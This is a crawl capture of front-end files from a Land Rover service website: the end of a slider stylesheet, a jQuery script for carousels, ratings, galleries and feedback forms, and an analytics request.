	text-decoration: none;
}
.bx-wrapper .bx-controls-direction a {
	padding: 6px 12px;
	background: none repeat scroll 0 0 #000000;
	color: #ffffff;
	font-size: 18px;
	font-weight: normal;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.bx-wrapper .bx-controls-direction a i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}
.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lrservice.info/assets/templates/site/js/custom.js
body_size: 2637
content:
/*
| ----------------------------------------------------------------------------------
| TABLE OF CONTENT
| ----------------------------------------------------------------------------------
	1. Setting
    2. Icon Hovered
	3. Waypoint Animated
	4. Price Range
	5. Camera Slider
	6. Scroll Top
	7. Carousels All
	8. Paralax   
	9. Slider Product
    10. Flickr
	11. Fancybox
	12.  Contact  Form
*/
$(document).ready(function() {

	$('.jot-subject').each(function(){
		var starcount = parseFloat($(this).html())
		$(this).closest('.jot-comment-entry').children('.star').width(starcount*20);
		$(this).closest('.jot-comment-entry').children('.star').css('background','#2b742e');	
	});
	$('.jot-baced-ratio').each(function(){
		var starcount = parseFloat($(this).html())
		if($(this).html != ''){
			$(this).width(starcount*20);
			$(this).css('background','#2b742e');	
		}
	});


	$('.jot-controls label').hover(function(){
		var i = $(this).index();
			$(this).closest('.labels').children('label').each(function(){
				if($(this).index()<=i){
					$(this).addClass('hovered');
				}
			});
	},
	function(){
		$(this).closest('.labels').children('label').each(function(){
			$(this).removeClass('hovered');
		});
	});
	
	$('.jot-controls input[type=radio]').change(function(){
		$(this).closest('.labels').children('label').each(function(){
			$(this).removeClass('hovered');
			$(this).removeClass('hovered-2');
		});
		var i = $('label[for='+$(this).attr('id')+']').index();
		$(this).closest('.labels').children('label').each(function(){
			if($(this).index()<=i){
				$(this).addClass('hovered-2');
			}
		});
	});
	
	
    "use strict";

    /////////////////////////////////////////////////////////////////
    // SETTING
    /////////////////////////////////////////////////////////////////

    var windowHeight = $(window).height();
    var windowWidth = $(window).width();




    /////////////////////////////////////////////////////////////////
    // Btn icon hovered
    /////////////////////////////////////////////////////////////////

    $(".btn-icon").hover(
        function() {

            $(this).addClass('btn-hovered');
        },
        function() {
            $(this).removeClass('btn-hovered');
        }
    );


    /////////////////////////////////////////////////////////////////
    //  WAYPOINT ANIMATED
    /////////////////////////////////////////////////////////////////

    /*=== Меню ===*/
    $('ul.nav li.dropdown').hover(function() {
      $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
      $(this).addClass('open');
    }, function() {
      $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
      $(this).removeClass('open');
    });
    $('ul.nav li.dropdown a').click(function() {
      document.location.href = $(this).attr('href');
    });



    //////////////////////////////
    // Animated Entrances
    //////////////////////////////



    if (windowWidth > 1200) {


        $(window).scroll(function() {
            $('.animatedEntrance').each(function() {
                var imagePos = $(this).offset().top;

                var topOfWindow = $(window).scrollTop();
                if (imagePos < topOfWindow + 400) {
                    $(this).addClass("slideUp"); // slideUp, slideDown, slideLeft, slideRight, slideExpandUp, expandUp, fadeIn, expandOpen, bigEntrance, hatch
                }
            });
        });

    }


    if (windowWidth < 796) {


        /////////////////////////////////////
        //  Disable Mobile Animated
        /////////////////////////////////////


        $("body").addClass("inner-page");




    }




    if (windowWidth < 1200) {


        /////////////////////////////////////
        //  Disable Mobile Animated
        /////////////////////////////////////


        $("body").removeClass("noIE");




    }


    $('.noIE .animated:not(.animation-done)').waypoint(function() {



        var animation = $(this).data('animation');

        $(this).addClass('animation-done').addClass(animation);

    }, {
        triggerOnce: true,
        offset: '90%'
    });




    /////////////////////////////////////////////////////////////////
    //PRICE RANGE
    /////////////////////////////////////////////////////////////////


    if ($('#slider-start').length > 0) {


        $("#slider-start").noUiSlider({
            start: [20, 80],
            range: {
                'min': [0],
                'max': [100]
            }
        });

    }


    if ($('#slider-start2').length > 0) {



        $("#slider-start2").noUiSlider({
            start: [20, 80],
            range: {
                'min': [0],
                'max': [100]
            }
        });

    }


    /////////////////////////////////////////////////////////////////
    // CAMERA SLIDER
    /////////////////////////////////////////////////////////////////




    var slider = $(".camera_slider");


    slider.css("max-height", windowHeight - 100);




    if ($('.camera_slider').length > 0) {
        jQuery('.camera_slider').camera({
            fx: 'random',
            playPause: true,
            random: false,
            loader: 'bar',
            pagination: false,
            thumbnails: true,
            hover: false,
            opacityOnGrid: false,
            imagePath: '../media/'
        });




    }




    ////////////////////////////////////////////  
    //  Animate the scroll to top
    ///////////////////////////////////////////  




    $('.scroll-top').click(function(event) {
        event.preventDefault();

        $('html, body').animate({
            scrollTop: 0
        }, 300);
    });



    ////////////////////////////////////////////  
    //  Carousels All
    ///////////////////////////////////////////  



    function carouselBx() {




        if (windowWidth > 800) {



            var brandslider = $('.brandslider ul li').length;

            if (brandslider > 6) {



                $('.brandslider ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 5,
                    maxSlides: 6,
                    slideMargin: 20,
                    auto: true
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }




            /////////////////////////////////////
            //  CAROUSEL HOME PAGE
            /////////////////////////////////////

            var carReviewlength = $('.carousel-1 li').length;




            if (carReviewlength > 2) {



                $('.carousel-1').bxSlider({
                    slideWidth: 370,
                    minSlides: 3,
                    maxSlides: 3,
                    slideMargin: 10
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }



            /////////////////////////////////////
            //  CAROUSEL PRODUCT PAGE
            /////////////////////////////////////




            var car3length = $('.carousel-3 ul li').length;




            if (car3length > 6) {



                $('.carousel-3 ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 5,
                    maxSlides: 6,
                    slideMargin: 20
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }



        } else {


            if (windowWidth > 600) {


                $('.brandslider ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 4,
                    maxSlides: 4,
                    slideMargin: 20,
                    auto: true
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




                $('.carousel-1').bxSlider({
                    slideWidth: 370,
                    minSlides: 2,
                    maxSlides: 2,
                    slideMargin: 10
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')



                /////////////////////////////////////
                //  CAROUSEL PRODUCT PAGE
                /////////////////////////////////////



                $('.carousel-3 ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 3,
                    maxSlides: 3,
                    slideMargin: 20
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




            } else {
                $('.carousel-1').bxSlider();

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')


                /////////////////////////////////////
                //  CAROUSEL PRODUCT PAGE
                /////////////////////////////////////




                $('.carousel-3 ul').bxSlider();

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




            }



            $('.brandslider ul').bxSlider({
                slideWidth: 180,
                minSlides: 4,
                maxSlides: 4,
                slideMargin: 20,
                auto: true
            });

            $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
            $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




        }



    }



    carouselBx();


    $(window).resize(function() {
        carouselBx();
    });



    $('.carousel1').bxSlider({
        mode: 'vertical',
        auto: true,
        nextText: '',
        prevText: ''
    });

    $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
    $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




    ////////////////////////////////////////////  
    // PARALAX
    ///////////////////////////////////////////  

    $(window).scroll(function(e) {
        parallax();
    });

    function parallax() {
        var scrolled = $(window).scrollTop();
        $('.bg').css('top', -(scrolled * 0.2) + 'px');
        $('.bg2').css('top', -(scrolled * 0.2) + 'px');
        $('.bg3').css('top', -(scrolled * 0.2) + 'px');
        $('.bg4').css('top', -(scrolled * 0.2) + 'px');
    }



    ////////////////////////////////////////////  
    // SLIDER
    ///////////////////////////////////////////  


    // The slider being synced must be initialized first

    if ($('#slider-product').length > 0) {


        $('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            itemWidth: 170,
            itemMargin: 5,
            asNavFor: '#slider-product'
        });

        $('#slider-product').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            sync: "#carousel"
        });


    }



    /////////////////////////////////////
    // SELECT BOX
    /////////////////////////////////////


    if ($('#find-car').length > 0) {

        $("#find-car select").selectbox();

    }

    if ($('.widget-filter').length > 0) {

        $(".widget-filter select").selectbox();

    }


   $('.fancybox').fancybox({
    helpers : {
        overlay : {
            locked : false
        }
    }
});


    $('form').validationEngine();


    /////////////////////////////////////////////////////////////////
    // Fancybox
    /////////////////////////////////////////////////////////////////

    //if ($('body#gallery').is('*')) { // Uncomment to run script on specific page only
    if (jQuery.browser.mobile) {
        var myPhotoSwipe = $(".fancybox").photoSwipe({
            enableMouseWheel: false,
            enableKeyboard: false
        });
        var myPhotoProduct = $(".flexslider .slides > li a").photoSwipe({
            enableMouseWheel: false,
            enableKeyboard: false
        });
    } else {
        // Single Image
        //$("a.fancybox").fancybox();

        // Multiple Images
        $("a.fancybox[rel='gallery_group']").fancybox({
            'transitionIn': 'elastic',
            'transitionOut': 'elastic',
            'speedIn': 600,
            'speedOut': 200
        });



        $(".flexslider .slides > li a").fancybox({
            'transitionIn': 'elastic',
            'transitionOut': 'elastic',
            'speedIn': 600,
            'speedOut': 200
        });
    }

        // form
    $(document).on('submit','#form-1 form',function(ev){
        var frm = $('#form-1 form');
        $.ajax({
            type: 'post',
            url: '/feedbackajaxform',
            data: frm.serialize(),
            success: function (data) {
                $('#form-1 form').remove();
                $('#form-1').html( data );
            }
        });
        ev.preventDefault();
    });

    $(document).on('submit','#form-2 form',function(ev){
        var frm = $('#form-2 form');
        $.ajax({
            type: 'post',
            url: '/feedbackajaxformA',
            data: frm.serialize(),
            success: function (data) {
                $('#form-2 form').remove();
                $('#form-2').html( data );
            }
        });
        ev.preventDefault();
    });


	 /////////////////////////////////////////////////////////////////
    // debugging subnav
    /////////////////////////////////////////////////////////////////
	
	
	$("#main-nav li a").click( function(){
	var dropdownHeight = $(this).next('.dropdown-menu').height();
    $("#main-nav .dropdown-menu").css('left',  dropdownHeight / 4)
	});
	
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=657393095&t=pageview&_s=1&dl=https%3A%2F%2Flrservice.info%2Fkatalog-avto%2Fland-rover-defender%2Fdefender-3-dv%2Fharakteristiki-land-rover-defender-90-2.5d-mt-84-l.s.-4wd%2F&ul=en-us%40posix&dt=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20Land%20Rover%20Defender%2090%202.5d%20MT%20(84%20%D0%BB.%D1%81.)%204WD%20-%20%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%B5%D0%BD%D0%B4%20%D0%A0%D0%BE%D0%B2%D0%B5%D1%80%20%D0%B8%20%D0%A0%D0%B5%D0%BD%D0%B4%D0%B6%20%D0%A0%D0%BE%D0%B2%D0%B5%D1%80%20(%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0)&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1833607961&gjid=1033225711&cid=170200289.1768732941&tid=UA-17901896-2&_gid=1319096031.1768732941&_r=1&_slc=1&gtm=45He61e1n71W53QSBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938466~115938469~116682877~117041587&z=1176107931
body_size: -450
content:
2,cG-SP2MDGSYRF